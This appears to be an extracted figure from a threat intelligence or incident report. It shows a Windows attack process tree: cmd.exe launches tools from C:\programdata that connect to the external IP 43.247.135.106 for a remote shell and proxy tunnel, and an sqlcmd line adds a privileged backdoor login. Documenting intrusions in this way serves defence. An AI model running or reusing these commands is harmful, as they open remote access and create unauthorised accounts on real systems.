 1
WerFault.exe CGO
lsass.exe CGO
3
2
cmd.exe CGO
1
AppLaunch.exe
C:\programdata\AppLaunch.exe -c
43.247.135.106:9090 -s admin123
8
36
winlogon.exe CGO
2
A
2
cmd.exe CGO
1
SQLCMD.EXE
sqlcmd -S 127.0.0.1,1434 -Q "create login
with password='teasd$%!FFr';exec
master..sp_addsrvrolemember webuseraa,
2
A
2
cmd.exe CGO
ecmds.exe
C:\programdata\ecmds.exe -c
43.247.135.106:80 -s admin123
2
cmd.exe CGO
iox.exe
C:\programdata\Microsoft\iox.exe
proxy -r 43.247.135.106:80